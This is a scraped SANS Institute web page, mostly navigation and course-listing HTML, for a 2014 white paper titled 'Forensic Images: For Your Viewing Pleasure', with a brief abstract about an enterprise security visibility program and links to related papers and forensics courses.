certifications</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="AI Risk &amp; Readiness" class="header-navigation__tabpanel-link-container" href="/mlp/artificial-intelligence"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#head"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">AI Risk &amp; Readiness</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore expert-driven guidance, training, and tools to help defend against AI-powered threats and adopt AI securely</p></div></a></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Join the SANS Community</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">Become a member for instant access to our free resources.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/member-benefits"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Sign Up</span></a></div></div></div></div><div aria-labelledby="header-navigation-tab-3" id="header-navigation-tab-3" role="tabpanel" class="header-navigation__tabpanel"><div class="u-container header-navigation__tabpanel-container"><button class="c-button button--tertiary-white button--icon-left button--icon-translate-right header-navigation__tabpanel-back-button" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Back</span></button><a class="header-navigation__tabpanel-link" href="/for-organizations">For Organizations</a><div class="c-grid grid--columns-12"><div aria-label="navigation for: for organizations" class="grid__item grid__item--col-span-12 grid__item--col-span-tablet-9 header-navigation__tabpanel-items header-navigation__tabpanel-items--is-3-grid"><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Team Development</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/why-partner-with-sans"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Why Partner with SANS</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/group-purchasing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Group Purchases</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/cybersecurity-assessments"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Skills &amp; Talent Assessments</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/team-development/private-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Private &amp; Custom Training Programs</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/for-organizations/team-development"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Leadership Development</span><a href="/cyber-security-courses?refinementList%5Bfacets.focusArea%5D%5B0%5D=Cybersecurity%20Leadership" class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Management Courses &amp; Accreditation</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/cyber-ranges/executive-cybersecurity-exercises"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Cyber Crisis Exercises</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/ciso-network"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">CISO Network</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/cybersecurity-focus-areas/leadership"><span class="button__label">Overview</span></a></nav><nav class="header-navigation__tabpanel-item-multiple"><span class="c-text text--is-sm text--is-regular header-navigation__tabpanel-item-multiple-label">Workforce Security &amp; Risk</span><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/security-awareness-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Security Awareness Training</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/compliance-training"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Compliance Training</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/risk-management"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Risk Management</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/services"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Services</span></a><a class="c-button button--unstyled button--icon-right button--icon-translate-right header-navigation__tabpanel-item-multiple-link" href="/for-organizations/workforce/resources"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Resources</span></a><a class="c-button button--tertiary header-navigation__tabpanel-item-multiple-cta" href="/for-organizations/workforce"><span class="button__label">Overview</span></a></nav></div><div class="grid__item grid__item--col-start-1 grid__item--col-start-tablet-10 grid__item--col-end-13 header-navigation__tabpanel-featured header-navigation__tabpanel-featured--is-items"><div class="header-navigation__tabpanel-item-single"><a aria-label="Public Sector" class="header-navigation__tabpanel-link-container" href="/for-organizations/public-sector"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#building-office-enterprise"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Public Sector</p><p class="c-text header-navigation__tabpanel-item-single-description">Mission-focused cybersecurity training for government, defense, and education</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Partnerships" class="header-navigation__tabpanel-link-container" href="/partnerships"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#people-2"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Partnerships</p><p class="c-text header-navigation__tabpanel-item-single-description">Explore industry-specific programming and customized training solutions</p></div></a></div><div class="header-navigation__tabpanel-item-single"><a aria-label="Sponsorship Opportunities" class="header-navigation__tabpanel-link-container" href="/sponsorship"><svg height="14" width="14" aria-hidden="true" class="header-navigation__tabpanel-item-single-icon"><use href="/icons.svg#info"></use></svg><div class="header-navigation__tabpanel-item-single-content"><p class="c-text header-navigation__tabpanel-item-single-link">Sponsorship Opportunities</p><p class="c-text header-navigation__tabpanel-item-single-description">Sponsor a SANS event or research paper</p></div></a></div></div></div></div><div class="header-navigation__tabpanel-bottom-bar"><div class="c-container"><span class="c-text header-navigation__tabpanel-bottom-bar-title">Interested in developing a training plan to fit your organization’s needs?</span><div class="header-navigation__tabpanel-bottom-bar-wrapper"><p class="c-text header-navigation__tabpanel-bottom-bar-description">We&#x27;re here to help.</p><a class="c-button button--tertiary button--icon-right button--icon-translate-right header-navigation__tabpanel-bottom-bar-button" href="/about/contact"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact Us</span></a></div></div></div></div></div><a class="c-button button--primary button--icon-right button--icon-translate-right header__button" target="_top" href="/about/contact#connect-with-a-training-advisor"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact Sales</span></a><div class="c-topbar header__drawer-topbar"><div class="c-container topbar__container"><nav aria-label="Topbar navigation" class="topbar__nav"><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/login"><svg height="10" width="10"><use href="/icons.svg#login"></use></svg>Log In</a></div><div class="topbar__nav-item"><a class="topbar__nav-item-link" href="/account/create"><svg height="10" width="10"><use href="/icons.svg#new"></use></svg>Join - It&#x27;s Free</a></div></nav><button class="c-theme-switcher" type="button"><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#moon"></use></svg><span class="sr-only"></span><span class="theme-switcher__toggle"></span><svg height="24" width="24" class="theme-switcher__icon"><use href="/icons.svg#sun"></use></svg></button></div></div></div><button class="c-button button--tertiary-white button--icon-right header__button-modal" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#menu"></use></svg><span class="button__label">Menu</span></button><div class="header__buttons"><div id="search"><button class="c-button button--secondary button--icon-left header__button" aria-label="Open search" type="button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#search"></use></svg><span class="button__label">Search</span></button><div class="desktop-header-search__modal" role="combobox" aria-expanded="false" aria-haspopup="listbox" aria-labelledby="desktop-header-search-label"><div class="desktop-header-search__input-wrapper"><div class="c-container desktop-header-search__input-container"><form class="desktop-header-search__form" noValidate="" role="search" action="" method="GET"><label class="sr-only" for="desktop-header-search-input" id="desktop-header-search-label">Search</label><input class="desktop-header-search__input" aria-autocomplete="both" aria-labelledby="desktop-header-search-label" id="desktop-header-search-input" autoComplete="off" autoCorrect="off" autoCapitalize="none" enterKeyHint="search" spellCheck="false" placeholder="What are you looking for?" maxLength="512" type="search" name="query"/><button class="c-button button--unstyled button--icon-right button--is-icon-only desktop-header-search__close-button" aria-label="Close" type="reset"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#close"></use></svg></button></form></div></div><div class="desktop-header-search__panel"></div></div></div><a class="c-button button--primary button--icon-right button--icon-translate-right header__button" target="_top" href="/about/contact#connect-with-a-training-advisor"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Contact Sales</span></a></div></div></div></header><main id="main"><div class="c-animate-in slide-in-from-bottom c-default-hero c-download-hero"><div class="c-container default-hero__grid"><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.sans.org/white-papers","name":"White Papers"},{"@type":"ListItem","position":2,"item":"https://www.sans.org/white-papers/35447","name":"Forensic Images: For Your Viewing Pleasure"}]}</script><nav aria-label="Breadcrumbs" class="c-breadcrumbs default-hero__breadcrumbs"><ol class="breadcrumbs__list"><li class="breadcrumbs__list-item"><a class="breadcrumbs__list-item-link" href="/white-papers">White Papers</a></li><li class="breadcrumbs__list-item breadcrumbs__list-item--is-active"><span aria-current="page" class="breadcrumbs__list-item-link">Forensic Images: For Your Viewing Pleasure</span></li></ol><a class="c-button button--tertiary-white button--icon-left button--icon-translate-right breadcrumbs__button" href="/white-papers"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Previous level</span></a></nav><div class="default-hero__content"><h1 class="c-heading default-hero__title">Forensic Images: For Your Viewing Pleasure</h1><div class="download-hero__buttons"><a aria-disabled="false" class="c-button button--primary button--icon-right button--size-large download-hero__button" href="https://sansorg.egnyte.com/dl/bjEhA2Cbr7" target="_blank"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#download"></use></svg><span class="button__label">Download File</span></a></div><div class="default-hero__details"><span class="default-hero__detail">Forensic Images: For Your Viewing Pleasure (PDF, 4.70MB)</span><span class="default-hero__detail">Published: 19 Sep, 2014</span></div><div class="default-hero__author"><span class="default-hero__author-title">Created by:</span><div class="default-hero__author-wrapper"><div class="default-hero__author-images"><div class="default-hero__author-icon"><svg height="24" width="24"><use href="/icons.svg#login"></use></svg></div></div><div class="default-hero__author-names-wrapper"><span class="default-hero__author-names">Sally Vandeven</span></div></div></div><div class="default-hero__share"><div class="c-social-share"><h3 class="social-share__title">Share</h3><div class="social-share__buttons"><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on X</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#x"></use></svg></span></a><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on linkedin</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#linkedin"></use></svg></span></a><a class="c-button button--unstyled social-share__button" href="" rel="noopener" target="_blank"><span class="button__label"><span class="sr-only">Share on facebook</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#facebook"></use></svg></span></a><button class="c-button button--unstyled social-share__button" type="button"><span class="button__label"><span class="sr-only">Copy link</span><svg height="16" width="16" class="social-share__icon"><use href="/icons.svg#link"></use></svg></span></button></div></div></div></div><div class="c-background-rings default-hero__background-rings"><div class="background-rings__ring"></div><div class="background-rings__ring"></div><div class="background-rings__ring"></div><div class="background-rings__ring"></div></div></div></div><div class="c-stacked-wrapper stacked-wrapper--has-spacing-top u-bg-color-surface-primary"><div class="c-animate-in slide-in-from-bottom generic-content-block__wrapper"><div class="c-grid c-generic-content-block grid--has-container grid--columns-12"><div class="generic-content-block__grid-item generic-content-block__grid-item--is-aligned-center"><div class="c-rich-text generic-content-block__rich-text"><p>What is Security Visibility? Don&#x27;t our tools already do that? We pass compliance, aren&#x27;t we secure? In this description of a security visibility program we address many common questions related to security project management from the perspective of a large enterprise and its multi-year journey.</p></div></div></div></div><div class="c-container c-card-grid card-grid--is-featured-free-resources card-grid__headline--is-load-more"><div class="c-animate-in slide-in-from-bottom card-grid__headline-wrapper"><div class="c-grid c-headline card-grid__headline grid--columns-6 grid--columns-tablet-12"><div class="grid__item grid__item--col-span-6 grid__item--col-span-tablet-9 headline__content"><div class="headline__title-wrapper"><h2 class="c-heading heading--is-h3 heading--is-h3-desktop headline__title">Additional resources</h2></div></div></div></div><div class="c-grid card-grid__grid card-grid__grid--3-columns grid--columns-12"><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/digital-forensics-incident-response-cloud-addressing-gcp-challenges"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Digital Forensics and Incident Response in the Cloud: Addressing GCP Challenges</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Digital Forensics and Incident Response</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">16 Jan 2026</span></li></ul></a></div></div><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/inside-five-most-dangerous-new-attack-techniques"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Inside the Five Most Dangerous New Attack Techniques</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Cloud Security, Digital Forensics and Incident Response, Cybersecurity Leadership, Artificial Intelligence, Industrial Control Systems Security</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">8 Dec 2025</span></li><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#instructors"></use></svg><span class="resource-card__data-list-item-label">Heather Barnhart, Rob T. Lee, Joshua Wright, Tim Conway</span></li></ul></a></div></div><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/measuring-malware-obfuscation-evaluating-cnn-based-detection-real-world-resilience"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Measuring Malware Obfuscation: Evaluating CNN- Based Detection for Real-World Resilience</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Digital Forensics and Incident Response</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">19 Nov 2025</span></li></ul></a></div></div><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/scrutinizing-web-based-llm-private-browsing-mode-analysis-memory-artifacts-privacy-implications"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Scrutinizing A Web-Based LLM in Private Browsing Mode: An Analysis of Memory Artifacts and Privacy Implications</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Digital Forensics and Incident Response</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">7 Nov 2025</span></li></ul></a></div></div><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/adversary-aware-ioc-retention-analyzing-time-live-patterns-threat-actor-attribution"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Adversary-Aware IOC Retention: Analyzing Time-to-Live Patterns by Threat Actor Attribution</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Digital Forensics and Incident Response</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">23 Oct 2025</span></li></ul></a></div></div><div><div class="c-animate-in slide-in-from-bottom card-grid__item-wrapper"><a class="c-resource-card" href="/white-papers/breaking-time-methods-artifacts-forensic-detection-timestomping-fat32-ext3-ext4-file-systems"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop resource-card__title">Breaking Time: Methods, Artifacts, and Forensic Detection of Timestomping on FAT32, Ext3, and Ext4 File Systems</h3><small class="resource-card__meta"><span class="resource-card__resource">Whitepaper</span><span class="resource-card__meta-divider"></span><span class="resource-card__subtitle">Digital Forensics and Incident Response</span></small><ul class="resource-card__data-list"><li class="resource-card__data-list-item"><svg height="16" width="16" class="resource-card__data-list-item-icon"><use href="/icons.svg#calendar"></use></svg><span class="resource-card__data-list-item-label">23 Oct 2025</span></li></ul></a></div></div></div><div class="c-animate-in slide-in-from-bottom"><div class="card-grid__load-more-button-container"><button class="c-button button--tertiary button--icon-right card-grid__load-more-button"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Show all</span></button></div></div></div><div class="c-animate-in slide-in-from-bottom"><div class="c-grid c-carousel carousel--is-fullwidth grid--has-container grid--columns-12"><div class="grid__item carousel__title"><h2 class="c-heading heading--is-h3-desktop" id="heading-_R_f9bsnp9b_">Related courses</h2></div><div aria-atomic="true" aria-labelledby="heading-_R_f9bsnp9b_" aria-live="polite" aria-roledescription="carousel" class="carousel__root" role="region"><div class="grid__item carousel__grid-item-slider"><div class="carousel__base" style="--slides-per-view:1;--slides-per-view-desktop:3;--slides-per-view-tablet:2"><ul class="carousel__container"><li class="carousel__slide"><span class="sr-only">Slide 1 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR589: Cybercrime Investigations</h3><header class="course-card__header"><span class="course-card__header-skill-level">Intermediate</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR589</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR589: Cybercrime Intelligence" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt9422b88972061a12%2F67f7ea9228116babfb971fe4%2Fcourse_social_FOR589_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->5 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->30 CPEs / 30 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 20 Hands-On Labs<!-- --> </li></ul><div class="c-accordion accordion--small course-card__quick-view-accordion" data-orientation="vertical"><div class="accordion__outline-wrapper"><div data-state="closed" data-orientation="vertical" class="accordion__item"><h4 class="accordion__header"><button type="button" aria-controls="radix-_R_d6gmv9bsnp9b_" aria-expanded="false" data-state="closed" data-orientation="vertical" id="radix-_R_56gmv9bsnp9b_" class="accordion__trigger" data-radix-collection-item="">Quick view<svg height="16" width="16" class="accordion__chevron"><use href="/icons.svg#chevron"></use></svg></button></h4><div data-state="closed" id="radix-_R_d6gmv9bsnp9b_" hidden="" role="region" aria-labelledby="radix-_R_56gmv9bsnp9b_" data-orientation="vertical" class="accordion__content" style="--radix-accordion-content-height:var(--radix-collapsible-content-height);--radix-accordion-content-width:var(--radix-collapsible-content-width)"></div></div></div></div></div></div><div class="course-card__buttons"><a class="c-button button--secondary button--icon-right button--icon-translate-right" href="/cyber-security-courses/cybercrime-investigations"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">View course details</span></a><a class="c-button button--primary button--icon-right button--icon-translate-right" href="/cyber-security-courses/cybercrime-investigations#schedule-pricing"><svg height="24" width="24" aria-hidden="true" class="button__icon"><use href="/icons.svg#arrow-right-heavy"></use></svg><span class="button__label">Register</span></a></div></div></article></li><li class="carousel__slide"><span class="sr-only">Slide 2 of 15</span><article class="c-course-card course-card--is-default"><div class="course-card__grid"><h3 class="c-heading heading--is-h5 heading--is-h5-desktop course-card__title">FOR585: Smartphone Forensic Analysis In-Depth</h3><header class="course-card__header"><span class="c-tag tag--lightgreen"><span class="tag__text">Major Updates</span></span><span class="course-card__header-skill-level">Essentials</span></header><div class="course-card__labels"><span class="course-card__label-code">FOR585</span><span class="course-card__label-focus-area">Digital Forensics and Incident Response</span></div><div class="course-card__image-wrapper"><img alt="FOR585: Smartphone Forensic Analysis In-Depth" loading="lazy" width="500" height="500" decoding="async" data-nimg="1" class="course-card__image course-card__image--is-color-digital-forensics-and-incident-response" style="color:transparent" sizes="100vw, (min-width: 768px) 66vw" srcSet="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=256&amp;q=75 256w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=375&amp;q=75 375w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=384&amp;q=75 384w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=768&amp;q=75 768w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=1024&amp;q=75 1024w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=2560&amp;q=75 2560w, /_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.contentstack.io%2Fv3%2Fassets%2Fbltabe50a4554f8e97f%2Fblt6114b179dd2cac05%2F67f7ea78990fe5ae1e1f5d42%2Fcourse_social_FOR585_1514_x_792.png&amp;w=3840&amp;q=75"/><svg height="56" width="56" class="course-card__logo-icon"><use href="/icons.svg#courses-digital-forensics-and-incident-response"></use></svg></div><div class="course-card__body"><div class="course-card__course-details"><ul class="c-detail-list course-card__detail-list course-card__detail-list--is-tablet-and-up"><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#sealcheck-certification"></use></svg> <!-- -->GIAC Advanced Smartphone Forensics (GASF)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#calendar"></use></svg> <!-- -->6 Days (Instructor-Led)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#time"></use></svg> <!-- -->36 CPEs / 36 Hours (Self-Paced)<!-- --> </li><li class="detail-list__list-item"><svg height="24" width="24" class="detail-list__list-item-icon"><use href="/icons.svg#workshops"></use></svg> <!-- -->Labs: 22 Hands-On Labs<!-- --> </li></ul><div 